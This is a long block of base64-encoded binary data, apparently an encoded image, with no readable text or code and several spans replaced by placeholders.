P7YNocIaSNmlceIVdTOl91WBn8AFKWgHHY8aGrW3bxjITzm333Dze1u3m+GkZ9hdpcIZfJu6jfm2mVu4ir9DYpepvju5HckzmA7nqLrmz7tQDVeJ4PQxtll3wVhL56gncjcKpKm/zPm+gTUi3LuO0QGfuY+e1yI0Zy8RGwAK8luNXs+9kQgEe0G88jhTCxkTDjqxj2AYDbLYFh8kET+izzbBOKIRCWPDhkOhqe+ck2jotpeRjMAU3+El5gk7peA7BG9PX/fAQByj0KPHV7kVMyODnoIFPkoExEhWaHi6clnXcPmGdZkawXNg//vXtBzFU4xGHc5icRE2eo26HTaABkC5ypyYWSiWvszYqcLYYpIJd2z2ZrRY0Z++ISnKkOxMfMk3MwBxrMAETTvJyLl5rMR9zC/CqsFjv7hvaNV+LFbsNuYXzrslrOkcm98Pzs7naXXtN2QQO3bhS+qvftiVb5FybQjbkX+uFQqADOlj0PU+n9t3e3XBSSA4OCaR3NyAsDN/02Oh0T98c034GERx17axgExSFDIaGXJCB2HbxF89B/5h1Gq/1WsZ1XBfLXTcPoPZ1YI+OaChq4paHdmiECkjuZD9meyxQcEbHj20qah8Za8d2mdD2/GEqSpqfKxdrZW5ZLn80Chhv/rROd3Q/73U3i/U2tQFrSAinJuaE87T6kw9AgKUjDL9QABpgjMCGlPvLaMYJ+IDesBPqX6yTZG81IcaRhYeHeEbftVYJ+DXuBeDIaJ7khUZw9dTom48veWdQ9lFthJIHKDQ18TVtqdaDBlioAO6ogDKYQZmPRoel5YQFnpy3feDiEFwwjxg2HqEGO6BuuGGXB3noAwpQ+uP3W/h5wiUJr2d3+tkdw+meeuvG3XK3eq/2qe7Q7ioJzJlFWfgK97C3/kdK9/JHb7Rvd7hG0YbstfQ9hlPIYblXOsJYPwVwv7zf+/1eRLRjm1oJfEkHiF7UegmU1WnWLGoIOzFEiJBg/q9ZhehQpFOoE7WM1Mhx7EhuXEduHLlpFDgQ4TFZlBZRylTq1StYuZw5y/XsJs5nMxXw7DlhAs+fCkA0euZs2DBmuHDZauqq1ShRkqZKEuUKF7RNFECAiOEmECVKglqWKpvpbNi0ateGPXu2LNy4cufSrVsXJi5hwmg6kybt3Dppep09k4YtnDhx6drJkzcHaM/IkidTlvxzAoXMmjdz7uy5AoUKFVasEG36NOnTp0Orbq2atenMrT3DFk16Bm7cpEvb3u07tWvXskFvfo25NmgQrH0PFz2cM3HWxaOPDm79uoXs2rdz7+79O/gF4seTL7+AAfr06hkUYK++APz4/vLnwx947D4vS42yqOj/QYIEkqGgAAE8ZNEHIZZYwtBBD5mkkUMmdTQOSCdpRI1BD81iUCeyODRLRAhVZFEhD3IjEkcUetTRhRdGdJ8upWRCFkwy0WRTTjftNBlQlw21iVFIKbWUU1BJRZUotjAjTSlbKReFG1HuAdZbMs7IFpZtVQkXTF16WZYtdok5F1557UWTX+us88wruNAEjWHhrKMYY/JkAVlleeoZ2U+0+dlZcLxdFxxyg4K2WnOCQjdabroB15pvjc7wqKHKOdecoc6BYBpvzf3556WZimoaeKWaemp246VqnnjruYoefbDSN2t8AxGU0ib77bCDCv9J/[base64]/smy7YeyUNShsyeiuGJI6Gb04rq6APluTKbcSBNOuYjujE8ym97jBBVsMpOQ/RYZMJIEG+xkDFiwtEggerihRyAsSezWWr+7FFeX/Rq/VJccw+VxxkvpNdgwIgdWiisnE+bXYSrX2fKeFLhcGWTH0eznoaPmHNuozy06WtBCD21opEbn9r5rSVM3NP1T98xzaP0X56nPeEa1QVlNNFs7YHe8Vh6wha097nHg2MxGn4zcR22biEMPorCDD/[base64]/GRz7r5G9Q44vaoto3qUZmqmjym1+lpDMd1JwvOa/x36FkE0CfLQpTA3SN1RaAwFVqR4FfY+DYHgifCEpwPuJKmyxOsYk+FKEMReDgBzxIrGARiwBHQEMj8qYsFf4NRH5rkAvJQbgYeghwx2hIDRkkQwc5K1wbASK6XvQ3XZhiGuEgHixMMRPQ3aQmowsIACH5BAAyAAAALAAAAACAAsgAhw4GCAkOFhDInA/hrQT2uRAXHhE3TxiUeRauiw/3vBgPEBMcIxogJxowPBg1RBw5Sh1AVCBdVBhyYR6DbyAZGhsnLSEsMyFIRx1PYBv3wCMPCyMfJC4fHSInLicxNic0OyM4RCs6QSY8SitMWyhhYi9tdCx4ayfIoSvouSj4wzkVBC4YESskJiwsMDMoKDQ3PDI/RS1IUDpaXjaRhDOukzQxMzs/RDhOUjdoaTyCfj7Fpj7ctjj5yEMhET0nIT8vLTs3OEZMU0VHSUV3cUqOhUWbkUutm0YsJUM4NU41LkM/[base64]/v1IZCQYdMD3xXR39nXn+vqILFuID724xYH4RfUIduZIlySol2bomEZ4OJkI+QeI3Xx41nUpFrXI99V5RxZZV/dpGIhpGWm5ulrZTJv5Lk0Zrw25D84Jw/R6NbEKlSV5hzPpV3baCXkaavt59QAqtqIZ12YaCCUKR/a5+BdKGOYKCGfKOYcKKOhqChgaihm6DYzZ/95al6O6rk16396a14c7d6Ma2IdK+MfKuPhK2Xj7SViLSqfq6rqrO0jrqooLC2vLe+xrLx4r1kacdydsOVUbWaZLSgl7yajLy5t7+IP8qFh7yYgruflMSil8Kxq8avpMfFmb/GzcL+782kYMagisKsc8apnsm7hsa3ssi/vcnP186kldOxb863rM+8s9DIx9jEudTX29Wvl9ixptvOld7bqeC5ndu6sN+/eeLKiN/Iv+LQxufXmuLk5ea+uOze1uvTx+rCpe/lqfjxtu/t6/P19/XQf/[base64]/eD1gLH068QfDgxVk7WM68uQMDz6EbgB59uvXr2LNr3869O3YIZA7+wbly5EgSKFGizHEUa5gvSH7mzMnyU0mWNm3qQNIUzBs8cuWIMwxTu/CyiyWHIMJGDN416CB3BRW0UEMHSbgYRBI5hNFiG1ZFxiuxxAISFGM4gggZZLjAwoouAOFSDS604EINLUkxU35t7MSTFEL4pEQNP/ywkg9QHIUOO0vtgslTUPmiRGRQksXXW21VmVpfU1ZZ1pVcdpkWWXYR1pdef5U5GodiglBmYX958JhWVT0GJYemfYaaYGNpVZqcVbHVGJ15esbQYqgh9qWXXuFlwW638aZbA1c2ABsIsJWpm6O/[base64]/RDEGIqUMg+z+MKbAGwUQQEXx7791BKKJJqZMM02usTCLSCNwRFvJtFpYyzbb2kooWEIEKbQAuBTVXJGHmcRSChSoj+QIG1G4kNKKgL+0or77CpEFGWwEDDfcO9noExIH+/ELUuiAA40qqkizDTVTVRyn0CBXFhfIIo8mPVvUV6/9l6Up1GaiKie6ZsvfI2bm1m06b/[base64]/Qwrn9nf/UIjSvbFyX2DOZP+9Ge0RAIGLpFM2QErtcAFNtCBuQlb1zZFweSMjWwZdA51NIjEYmLnAVkQIQmPsBIxmAgRjtBELCDhCD+IQUhBAYIU6sBNbgoCcbPQRB266AgT/TAOh4gDFIZYRAYZ80FKFIhF7teQgXguIuL+uopinqiQNrziFYg4Dxb8QE0yoGR2LPjBj1RExiCdUCZZ8AMb/YCIilq0otSSjxiggIUxxKEXzEDKOY73MKhIow6fjAz0NKOaRrr0pSJjJSRNhqW8WM8wdHIZYrZmshDAQJOWgZLNZlaVoV0mK5aBXs+48knRbCZ+ShXU5qbnMUV6oDU0dVrWaFnL/[base64]/[base64]/shlgfvEytf6iD8CYvo1YK/Ua1/Qmgr9RsKqF4+DnuHqYpPLxtUawhDmI8FUu8MGGbasEGwDhBSIOV0RacEYpZCEQOAmEKYKBQ0G0gSZCYIkUYKuEKMhYJKhLYRzGcERZZyeeni3atixgZCn+acgLqcMV7RgFZzpiDrGdXQdYADggsIACC0hJwVxgnhlTFBOYCPM/B05wMFMTo34oRS/cjCSSQmwbvpAC/UT3vKxYPHpTwrPGo9u9QJ8lL+ElTJn+KBZoAg46k9tVH6KLqidRUrp+Fjf0ouW7kJhzy2JJu0vH8uu00ZiMv73xL4G96j/bbPUvYjU1blB96lWTra1utQ5cvY0tEUgBC+3yAVGSgIQj/[base64]/Ym0MDcZ/SljM0RTV/Q2Ck0k85Mzn3+/pWmOa1pd9HNorZaagU2wJZoyRqmLKV0sErtaU13ei8d0IBWl8rVsQa8g2IQhQsfgW6xcmUYIxgSES4bQGxnRzhpNwveEAyIlTtKwALEJgQ0QoGxs1FjcARxgE5xwGP6ZwCcVU+hZXgRcRCJlxGL5xBtoAmQgAVH0FHldBKVpxI/cm9VRmxCkmUd5XkBN3ql94M/+E+oV06O0AoOU1zGgzzQMHu+IAQTF19yYj+UJiV29ntWyDHOBT+MISfDBxYFxjLP8yfkRTPPpX1P1ReLoScpxWi31xigUXOh1DOJdBpmkV3vd36eVksn5xVP4yhYk3RNZxsIZjWvwWDy93T+DnY2+Jd/[base64]/EhKpKSGC2GQcqgaVch97Lca5CdqZUI1/zNgpFYp7gdWXnOIatVq1QFhjdggMLBMWkeJMcJE+MQABwg4YpAFzogIVgQJCtL+BreiCdXUBmIgFC3wAi/wEzZggUBgW2KgBCSygR44i7poi50jgplzM8I2EDYwihmIBSfmCFIQbytyjC9BL/omFPxGIlz2eaEXC6VXjWQ5jdeYjQDnZc3yC+cwUqpgCUvoHkLQhnCIfeuohXW2Je+4l28xj87VhTCDPj8FA/T0aBOXhqe0J1oYGvIlhjQDP0f1j3myjv2jkBpThykDdL2hQEhHdC/zhVCDQIH4KGdViBq5kcFkKq/2kQ3yAErwKv83JD8gWEppZTIhH9AECSCydsCFItWEd2SwUGHkEi6STT8hN1iAY9ymfxFCgs3pLc3ZGN7CAGSQCY7QLqoFb1H+dpX0VgNURi9xx5U/sIPvAmbqQnrVyAzRsJ7syQzWmI3aCHArBA7hyAqVoFzRMAx1YHt5uYW4515WwpcC+hV+WUhdiHQvUyY/hRft9ZhZKBrSx1R16VSFOZCbUZel5FSV+T+XZpn5dVVjgYdB11Vw0VWjhkBcIxyxUZq8dJpQVzZSZzaMyJrXAQPl8X8coBIlGXbCVi/28ZVf1gppNgzeMAyvUArVFEczNgZRgAT0MXc/4RItIgTGWW0+MAZwEAdz0GOyBm5empRM5C0WwBFzQCTr4QgmlKNXCZ5CQWVVRm8/sHUiUSs9iJ7UqJ7smad69J6tUAppaQmNwAznAA7+vGAJmAAN6mkKT3KXpGRKtycZATqgAlqgc5IQ9bgXBQZUnTRejron3WMWZhgYDjqZn8qYHWcWalJV07MoU+J9DvkbnAlqZ7FASGcpkrJ+qOYpGemioVJ/qRmjxESj2wEEr+IDFMABKyFYDCFsLOCkXAYJoccKvKBmwzANRXqNfooINNZuUmBbVAqlNmADKwE4ZRQUtgUFsCiLXfqlX8qUBdF4peCCd/[base64]/iElEKI+MageSqBC+YQkW5ruwKbu5KENV5nUnAZX5QlS5gr7KFr/qqjD+gdRs2BkA6etRIsHkqDbO3taaXCX5qCYBaCRBDqJbwMBAbCy/wqAXqmACaPRp7hUZTmJdxkJKhGJf6XSJbupxUM/9ZMQXpPnAohph7SlP1sipLTwOkqjYbomIhHKuhsxCpJkTHmXt2NQYGVrMkAoZItBypNsGatNhhA0cQK/iWrBhjeFO7HqX+ACLoiafSQA3c272z1wtIGh94F0Md1mFK8AL2Qlj2tm9dl0LL6W1t66W1iJTyZCtzoGXrQYx3y515G1t7uwFCkmvB6HnX+wp3SrjsabiH+56LC6hxoFxJ+EcQ6wtZMGeEMl6pK0prsblyEY/VYxZhwj80czSROTQ6ZT5Ft2dgSFQce7IASmc7Q08zIzSLwRfpuFRFlShU06EBRBau+n3FKwKfNqvAuzIFZpHES4i3QbTz96seybzWIQJAoHX5SgHSy6PVy43nqWbrOQzb273dKw4CEg2vAAmNsK3kOzA10AKCZXkywpVIcGMdyKWaFb/xlIlhVxAt8GUgQSuIIAb+Gca/9BIkblplBnMwwli1aQaxA6unCqzAiHuk0eLAjpsN0OBHrAANalYHLVCpeNJUWghK0MXBYOHBMSXCHjc/[base64]/WoX39WaFGoco25PzC3y57LGJNGKFvYj/[base64]/CVw3PIPW6xSSBjKf/+5bsnV0tRTcwpKohY3cT2t7xQLAIwkW/5FiPAxgAuIAXWi735Oc7dOw1rzdZtXQ7kMN/pbHql0M7TFhQtwAKbwwCtJSP0ZsVJoLZ0/E6CPdj3VAADwQalwC5QQFFRcM2Nzdgskq+Rjc19q2tYMFB0arUIHA2czb3bsLVI2ggSJR4dnQ3iWAmqwAsPqwkvEIZzMlqoaz/9yNKz7VKORsuGlBqTdI8WbJiIqRiacXu3fLEPOhnKHYV4sn3Wk7GEkbu+jXStIasmet2Z0ofGu91gk7zR4d3MCwN3e80bsAAUkJOVS9a1Ujq4sgzjPAzc697njM5vPd/z3Q3D0AtgFh/+f71QY9Tf8zyuK2JH6XQDbHvg20KCCh4R3AgSaQBZRyDZKyLpOsoCCnDphizAG35mBbzIH+7FhhsVUsG1jhAHaXDq6AQHkQMNpo3a09oLEueXR3aXbkgaC/lxXUECVxhyp4zKPJ5TxldflqSgfVayF3EBQyADMWCxpXpeZ2LBNq5ecSiGqEECF+Dch9Qxm/ShMjAXvgtB1W3dUCPd/YWidygpI8DlrJZBGFAE7p4D8F4CpVIC8J4DJXDvJNCIDyAU10wBBtgCNiBYU0sGzyhNvbDecK44co4syFLndk4ORfoLvHCk2hqUONlagrEBtVgvQQHAIREHgO1jiE4QVyH+EYveAbxVVyWy2BROZWCkIpiujHIqWe9SwOFMsG/uxTrPDK/wQ+kEB6eu6ht4BofA6sdzn9PKDPtZoDTOIX+ihoyG429xASmAAhMQA7bbSDDgCZ4gA10CA0GwBFuwBYoCAzewBVwAA5Q6mGZ/A25/AzLABHI/93I/BFNw93iP91RABDeAuUOwCIC/CHngBl1wAU4vNDlQBYq/+EYQfMv3nzL1JqixA05AA9eOPdl+FtR1A7jQCVzwmVIjkbU0NRRJarZKHJSAC1SQ7lzuABjw+hDgHDkQ+IFfBRxUBXqQ+7pfBPrety5gZAcIA2wMBDP2jK/Q5m+u8O7N8Mgi3+T+AA/mYA70nef/[base64]/jx3sp5IwfPnDly7btF6/UKkiNHc8QgcdGiY/[base64]/0yLTJDdtIiEDOV+i0wRY8/wpiE/4jOqOm4IQdKglCiVqbYpISoRRuXFxtCpII/[base64]/ngCEmAIMEIVCCMYYJHMxPSNm52s2gww4PM+EXPkoQJElbiEHyIQ0MSsiVV7MIXmsCIRprmNL18ZSNn+tTUFKcWq1ngAj8E4klgMACtbY0HNHgV2H7iCapIZQlnS5tS2DaULZTJIp2YG6PqdpW7aQUHXpmIa2CTA458JVpFIFXD/vUpwNlFJGD8ig/ptCpWSU5ylLPcrGTlATwsKhGhAQGuAmmZ0hWyV5zBTOlEEJohMOoTVKACEaYwSUriwJKXxMEIMHAsL9AONl/AXbSmRS34XesBLXhRAQqwgeYYsAYtSN4csOM8UywDeuDpRrvG0Y1xjMN615NXe7z+Ya9XYIJJkAAfFGrgL4/o537EY0HK/HCgUlpLfvnDn7fyd78FaEQiYroQg8gACRp9KEQtOhH6SHTAEimQWywwGQeO8MAIpoFlN8oRj34UjZpp8GbSAJIHnYSvnwHNhAQhGjR4wUJV3CsiMozaGw/nTan9640XKckFCLBRAiTAownIQEi3lgIeoGAHO9BBSlWaUt60lAhEgCQOVkIFUDQRKmaDYtrWhhSiVDGGErEAJbKoxbp1USufOxwVYiMpukwkBtHKQRqlxpFShYopPjzB4yBnR8mZoQqHwUkIbrCoW9wAdJ6RjK5OhzpF+gozIBABXBsgg09kcYu1uFsejuX+Bk/CJpTQGmUJqqkgD6BveMQzXwumowQxsAERkKClLdeVS1320pftAWYwydGN7ZXCEbFYEiTmgAQA/YsB0+kANH+ABT8cbLAJumY3Hza/[base64]/9a4YRoOZrKtFwVDpxBy4UmQtbODITlLzkzxUydYfUzAg4N7e74nUrbjhWDopgBC902csofg0YxCy4v+ZuWoJ9bXGyxQHnYOh+/SlRDZRgrllqR7Lrsq67elm9eGFPmNPgHiSgO+gxAKG0HrGAmDB0oijEgQy8S3NxYks/CHWAORK64TfDuQAAAtAHwD0Rt9bpAiCYjGTvbOARWCvoQfOoZzubrjSoIQ52iCNnAi2FH9KQBAIRaGVxiAMfrnSQXaiiEpVoRS/qgBH3uvFp33yvRQF3KgtIgKMf9Sh+RzpHOkaOqwDGjViGkJIb5MHAZMOFJ2CQYJ3+WuAGTAgCDCRCYnnThd7rdvBEagWVqkwBcyox5L1H7LDYuGEumKrAEKLlqjKVylTTpggCBjDxAQjA4hY/QcZPQAOO00AHW+WqEVBzEtEUJjR7YlQUVX4LJogAyojsjAhkMGUqb/FuXTiWA3S+850r6zVV2LkBNoWbKgBnU6P8TaSH4wBUbkCVAhNTC1jQgRqUqw2QyMQr7HzL71BWz3vmM2ar541p+CIWkGCFq3uBCTGIjIbcVGVzYvk+pSvsmtyEUFPHdEP85Q98c/iQFHygwABxC0bFNRnHKLAACrhgBTJirSNK0WpYh1C6NKP1daPho0zMwQePn0Mp4uCDJ8D+4RAnvBIrFGrshcRCEy8IVVzyEsOoYUrafyvJAeqLbW0bcb8gtyO43SIWGaTEDVmx6Sd88pMlRFERiVBEJ25xC2MQJREZqetQ+V2LTyjC+9/HQ/jF3wVIDiExJA4BRmQQGyrIOCNEiBZLfgpjNS2uAwKwb7ZFqt/fO2EH/eWqC7CcV4kBJko5lYsiY7iB1NGMBnirGAgyu7orSKECZPGCPMDAPHCDDayU1yAELzCCIigCMiO6HMgBUDIzM6i74XgAFhCYp/OW/wCQqiMD7ECX5+G6aaCsdvmO7jA7TdCETABCINQ67cKEWOgFIOkFR1CCFmgaC4ABS1OlVWKBcqH+phUEjtiSrb6bC+a4LbxjmL/7ECUQoAUSNQP6ASRIPAVgkMbzARmpEefaEVfzEZ65PGnIPGpQwjFYAQ3QAChAhGEohSvoAXtCvUZQoaNZCK1TgmhDNJpQr/fKob/xiNy7Nt7bP67hNh37NjMIsEVYNw+gKeQjG39TiRjoBFqYPgREQFywA4rwAO1rFJvrIirwgPPDtylYqlD5CLaAFqk6OMNBuI3CxPzSRK1yghy4gCJoAsmxE5rIky44sKhgxSiyg5d7MkVgFE/gxm7ciQnciiFAFjDrqzLjFN3BwuAAgeFyukXrj/zoABeIAjK4OqyjJV9Ql+jRQesShx7shUz+mI+WaYMPgYSCpA/Jw4RewCD4YAMg0IhLs5AplLsxeLR0NAAtlC0IWZi9m5AOyBjAYwM1VKBTI5EfSMM1bEMXWK44uA5IMCatky47jK5fwEN2YAc9RBIoeEMZcYRocARgW5kTEjaGWL1KsCBTyIKfsp/Ze7apmsQ3Kgn8I8Zi3Lb+87bg88RwI4STkIGtaCJbXIkbqMZqdEWKCAJZnEVHMSrzK6R16yTYwIELkwEguoChc4svSIt8yzc20qGp1D9jJKn+M4GMMoGvGsBbLKQbqCl065yxFJREgAwG1AxFWZTTiJ0RIIIuMLesyIMeWw2dI4S+GgtzlBavskimM5n+w2qa/[base64]/gCMPgC24gBpkwL+so/kMrEY6QjEiiJv4HGOzH+pOObxqdY0aS4g9HBxs6gTKmoQGQZATxgIi7CijxYJGTJUbEgTbeYFiM4zRZgs6eDEAYoEehggTQEAiBQgtfMAlnKBNsEjx70BeiaQyQMzughj2mgBmYopl7YBnGghmGIhSyogYd5uinEEDqFgjm4whWsTi2skAl5AURYGURou+8Ez/AMnjQ0T45BT5XktTk4BHOZgzEgmDFgA0fQJ+5Zkh35BWpgh3qRBkGcA3N5rKyLBVYgof8UykOwhINghWMzUEh4gbtgyjspHPo7nAd9xGqjSidVIlgJMQ/oJK/sAhLzBEVA0ZMIlCuNIhcFqhCIAXq7gSVYAiXbAkZxA0j+4ldI6oIuED/x28AYsFEmSFM1jRYiULhzHCUeM1KLsDZsU1LA3MTA8Iy7uJyTOAxZmYJzO8Ar5QItZUCnWJQvPRYpe5SswAMReIAHOBYSONg1ZdPZSMdTitPFm1PoGC7qEIMx8FmfLdYb4ZHJ0k2debVe8AUgkawN2rxX4IVhgFR7IQMgsCEGCZC4G885qEjq/[base64]/KhgBl1UNMRILQti52CiBAS6BIoAWMDDBGRDBBSYBiwQBAHE6BsGQF/kP6GzJJSmFgtTg31QX8IjUDrK8o8VHIIkG++SZ+YTUaPADQ5MLJfCDMdiYqIsCNuhUpevaSQOncFICUrURBELVVF2gNPyBtV0g5Xhbi/m0PtQAH8CCXhj+BkTwAUT4Bb3NkVgYBnZ4h5vUw6PdJxB6hcI9oTNoBCxZKMblhViQgsilCe1lCWGcxKmBUgSQWJAagIxdiZXSgd0YArBKCaUi0agwBn/bgiudPlrohERIBDvgAnnr0hjFhe77Pu9zg/D7V4DFg36FpClQjMR4yzS9HfgDrFGCC9nDqMKwqg4IzP3aAY39gBzAATYuCRG4DUJIv74YxcXcCTywibWSVztIBPUliluQgUAS2c2QAWOYGxzoI6mosi7KgZY1AAcIDQfIAbIgBBMkAtggBALGACOAlqKzSDULAfJpEFdlswBhASQAPOdqtZ+ZPEAdD0XdvCcppg/BDiX+aRKZ8REQmjVxGAYm1A8LUKw5wARdcwExSec5cC1PvWH5aRrnXIAsQASM8QPv5JazBQAXEWIi5paTeVud9AExSGIm/[base64]/NiIFbyCIcIKoZ3QpCgABpFg0DmB1PXlMhNYKkW8FsIef+BmFD9GkOF+gQY72RJokPKeFgRO1HPQyhfImDJDDJ8iwYP7CgnemgvvVnJvSAFqiBGgACNtC1XYvBH4hOSKu7hnboHHYQ6zgERwig4VIAjNZo2ubo4Fku/HxDLICCI5CROCjI34xPEsqnXqCGd6gHlv6n7ugnItkGZpjpSrBpOGiEXZhvnu4FNnjqyNXebIXjy/0XzfVLkDoAPqZr4BNf7C1lCzg+wGbMp3giBo+BrJ6/+cOirv5GcDQqsJRXUIhZmW1YHSiM5pXQCZgACVDxFY+AFneVCoiAuA6MkwJAyWkAC4gBu1wEQvgAi/ACCMcFsJyMxJABoUDs3a2M0Hj+uSKfm2VmZg6HFBK47AZwACMI8TXVHeVWujUzPAkmkcXbACA4gpTBTySAgnLxg+woJkhoBVOInl5KYZ85BChQAhaogSCQsx+4mPP+hSKpNWpABCUI7uqQaEuIA/ykgA6AkSjIgum0YeaekIeWYHHyg0ZABCwo2+o+W41GgiEWoI7ebghST2DD7VaLTyVhEh6RBvV+h3KotajdoA06h/heqCq5aZ5mhUbABF7ohTbo7zwyZZAIcDi2AKlM0jpOopMwAeCTqe19asWE8Ajngu3FcQXzsHvdAju4A+jrBBhAZg2nGyi/GyLInAKDDS8YgnRX95did3Zvqd3wAtuQd9v+ELOokj9rq68C1zaMkIC47jauyoEZyMrhWwQisIACg3BPKJ2UEI1jXjkkHyRA8hUZSF2pyL7ITtkukvLQiGYHGILiFfFpmYHPPqXhQs9F25bnmKf8RB/qKJHqQATtckkrFgdyKIfc3B5lPQRBYAMEIpc6INWVScgfmbVZ2wZHEAIhyAIycCwpOfQ0mLoTSZ4aTjNIj3TnbhDHsgQO2RaScYGkZxEF4AAk6HSOTjXmutuVOa8mMXUdcfvn+gV2qIe5b/VXh3V0wPtzAIeEaAQ4OAM+qIRd2IVGIJpfcIRqbfAkakrFmRph7wjdu0SPUupkzwHguwGAY/CLwAE3wED+XL6plICBekWyO2hdXIABcJfRogLrGk2MLgDx12ACD9BWopa2MoHSmiAJyM/3YkQBiZgAGQe+rhr4tvhfD9hMUtTkQiqJuQJmQSkrwh6dxfaVRs7dSPY+r/5qSEEN4NA5shbNkDcDN607B3hgF3QOCli0M5ynIwAeF1j68aEOKBA0TBC0YeiG9vjzX6BpyNIE+6ARTQCIUpZy9Yom7aA0duy2DXOUJQsbRI5aMXt1KA0WFh06uEAiJoiBkCJHkixZssCClCpXsmypkgGDlhXaOLJ06AgHCgoU/[base64]/[base64]/[base64]/oBSS/bROPIIT8wsEEHG/QtRgx0a+op7iyBGqpKHTjiCCJYGKUTBWKIAQWrcxwPOK1JcQD+axJP+TFVVb38cv3mWWklrFbRsDNWPcmm5ZZC5bNzDjRWPHHGIaxYuwsvmmg7WLfsebuYahN3cEDJBFAmQQQuEJj7qItd/AlNGHTggSbUbEBg4JdgcMCgfOHCE9chjb8ApkHc3EJiiTgYCKFWi094ooQmpIQi3NAFGHBMPKQJARMWBKQ8KGcINpQBDnMogxhcoIc9hMEH0vOt9YyrZCdD2Xws04GWsWs/JJDZfwIkIDDgYFukmYInqAAx0mwhaLuRwdSm9qCkPc1EQ4CRDIjjGkpMzQ1Wu1rWbCSSElQhbEEiBNlylCMdlaBIYBjJDAYEoBLYLlMOeMGTrGSlven+ZAGyg8IY/ha9OTgCEo4oxVV8EY1YlOJx3SiHskA5jWj4AivXY0afPFc+t2xjWcwgnR/8cAg/YOIX0cBEHFiwAAbEjgVIkAJICrmkAhCTmLlbgG9WwoAKwIQlLfgdIqBglJ0UT0xxQAQb/DAGwJ1KKRS4VfSigolOWu962PvFVXixPe71ghpjIcs7Vmk+88XlDE+4wiEwsYtKVOsVShAMzuonGMWcp1uQ6d/[base64]/pWINm0SFUAWUHXszBxCXU+AmxAugyowJjNjKJfKEFGGaZjfl0xNhN+URg1NMYQMeFgijgykj2hxlp4ogvPocIn3kgEAzxgBF0ghAzvSAIHkKBtZ/vy2UxSpCOVrbckEcFhIzUlR25gb4yFLp6kMk7N/WIZol0GJ18hjU9KDpTvIIc3mKWWzpbDLJxV7Tb6xIxGzAETXXEEJmLhi1KwYHeR+oESpFBmM4cEJb+dkjFZohji7hJULAFCouJwBOUqAAA+MFUSTucHLR2huhz+uC4H+paEOMxpWOX8LnjF+5WCsIMe512WKt+x3mWzAw49mFYjWDHfXbxCCNsSqGDG0y3+9c9/8ZFAYAAcYwNC9AuiqageiLCwEE/[base64]/NCINYnqVla67AqYkIZ+V7S6wvRterpSiFHuKhjuNXQ9ke24e7wgf6tmRhmefIQ7S7qcURIbtwDDAoN2eTHwEaIGGHpU/NUb3ELBDhUVYTRFMsIMilHyHECxBEYlIxB24wAV874YLpBmPvEFWARgYQ6WJwAP48ZAIJCOZEiYsYZTf6AGJ3YDnCheS0AcUgYMDtOTYERfFy3WBxUhA4/mZwcMY2MyYARiIwIY4TFTZT8nFXMptUCKwXIZ8yBhxgczNnMDZHAl0yBDMiNhAwI8sXPzpwY2xzWD+4V3X1AALIMWavY5KQMkPpAEtDcv1GIQ0DAM1hFZ4KQo1nNbXvUPZnYU3TA4P+iA9mN08qBY1HEQv+IEjREM0/EJXoFMWJMbuMADdCcHd4R1w5Y5irEQX7k5KGFMWYELwGJ5O7AQA/MAYCE4jYMHjncpRKMUKxMoVNILnWcUpMYMeMoo5hVcrdJ7ngQXnnB5ZLEvnsINZoF74sMMVPFsa8IEqTNsrZMHsrQf+qMYFuEe3nQy39FAEfCIozsCAhUEREIEpnqIRGAFIWdV2zAgJeRRsWJ+ECAa/BEH1Xd8SdIJtGBwM3AKGoRhAMQyPhYAivBEhDIx4bKCIvR93hKD+HsQATNUPtwnVBDzcBPifE5gAaejA75kBDlCVydkfFZjIbdDCLQDMHbDc0YzIh/xbBbIIzdkcBKQIu4lNEdSUM66NCZJECByWLlEA06mZlbjgGNjhK/yC1R2EDd7gMPRC5/XCNPDgEP4galUkPNSD2cUTEkoDNPACLT1heFnFKwDBRoBhR2DhPupdSnThSlYA4K0ESoxhNLkAByzAcgGABjQXDDpX4MAhTSpFrKTBJQkiQu6hE1od9nBeIM5gn6DW6K1FWyDi6SkiO1iBI8IBJkgiJVbiYYhH/WQiQpWLQM3AQ/WHfZkcEbRig1EQLkwBxdAiYdxA9S3BHXiRHRD+jC+q1CfYAV/2JRcoB3IMARMMZghQAofxHUGxRpYx4yLko/[base64]/[base64]/A0SwCFS+GfgNIL+r51SgTbrE/LCHx5kL8RBHLQC6LFDU2pk+UioIkbDE9wThmooh74CG4SoYSxTJZKMiaJo/[base64]/RYAp0xa7MWKDpxheY0DneBXnWWxdlRTiIq4iv4ALhewYZawi50aBsgRmSmWLcsk+x2i7pSnEJ1yw6sKLyqBsN0AfGtJXEwAQSxB2BYwI3q6x34xhbsaHEogh3cQfhNL/[base64]/qfWroKiIm+MCFnoHqVoI+DQsitEDHYNuUTsxifFhg7Fd/TQyIGsbLuMsMQJyCcdSCeIIi4MEdTAET+O8LEUYu6us1GAMXDIwFUKCJMMF55Jf9LQwIDEH2LsgUwAC/dEDVLOZLQWa8vpCEyIDaEMF4hG/tShx/Xdwt757/KRB2NED9PtAsCob+yIHAvfAvbCiC/0YICOjiv6xcGG0IjOCBStEpS50VBIdRbXYHESTtPcJfkozExA5JoeaIDRieRmytov5WAQDAEUgWnbkwpVJDNGSCDEcDDcPDPClEDnOqoa3tWjSk5vRCLEwqJNRAC7zAebAq3wJBDIhASgJeFSIjLh+cra5EB7AB6VTxTV5x4yoAEmyx5BrF81QeK/DCd5Jx5iIEOvmhsLiwPitidH6qIr7DIaRuHWMCK3QSJIAHZFosflk0UVdAA5BLAmBpZKLHBRxyf+RA/TDMcTDBBWEHDFA1xNClF21QJ2wBDCCmYnjy807vHfAlFdiBcyhHDOzvGxFvCJT+bz1yh8QQciELIw6oTQ7olMcYxn7hnsNxTMb5H8eRHDeeW82QrAc0gAXILIRUTb3GRiL4DMvGwDn+ywNC8Ag4r4ngAVjBRtTgKYwE7c/iXIoYQZCUQF3lQJDoAV+RRJF8wTk/wKGmIDu/Tkz8VgCwQAxaz0FQqtlOViv4QtoKWvl0g2lVpBuj1uSoRUPO1poMgya4gAcsNHoM1y6xAERLtAmCiq0Wdd8NrnVrNBtYQhp4tK+C9BX/wPGU9DcxhR+UgkojZEs3a1JybmWBAzpYzzygXnRyKlWmwT3VxRlsqCqwQoHLTx975VB798BEAFJHwB5bQASUZWhEALZ9Zmn+cIEiDMcWkEYM2AE0S5gx2MEN0A8y3gHAenbUMIFiWk28qTJhcOB2XFRqkEcskwYRqI0M5I9hTJwRIQDfgUwEBNj/RdwMNJUeGAECNkxjyyhxRDbLHuDJHs0NVPZu3AE1Fy2dghARNEAawWOLNA2McNjUVEGQkAAJuNVqg4ERWC0JmNg5h0DWknAVgloYBsAC5BMmSSoMT9Y4xcJlHQToqVIQ6jDcx